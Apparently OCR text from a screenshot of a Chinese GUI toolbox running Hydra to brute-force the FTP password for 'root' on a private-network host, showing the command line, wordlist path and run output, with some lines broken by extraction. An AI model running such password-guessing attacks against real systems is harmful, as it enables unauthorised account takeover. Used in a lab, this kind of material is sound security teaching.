 快捷工具箱 X
Hydra-登录破解工具 X
破解FTP服务的密码 - 交互式命令行终端
清空
导出
启动
You're in `bash -i` shell,enter `exit` to exit
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
<e/knight/桌面/data/word.txt" ftp://
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 17:16:22
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per
task
[DATA] attacking ftp://192.168.66.198:21/
[STATUS] 6.00 tries/min, 6 tries in 00:01h, 1 to do in 00:01h, 3 active
破解...
参数录入
* 名称登录 ? -l
root
* 密码文件 ? -P
/home/knight/桌面/data/word
浏览
* 破解FTP服务目标
ftp://1 8
命令行预览
复制
"/usr/bin/hydra" -l root -P "/home/knigh
t/桌面/data/word.txt" ftp://
98
日志信息
2024/06/12 17:16:21 任务执行中
2024/06/12 17:16:22 执行成功，您可以通过...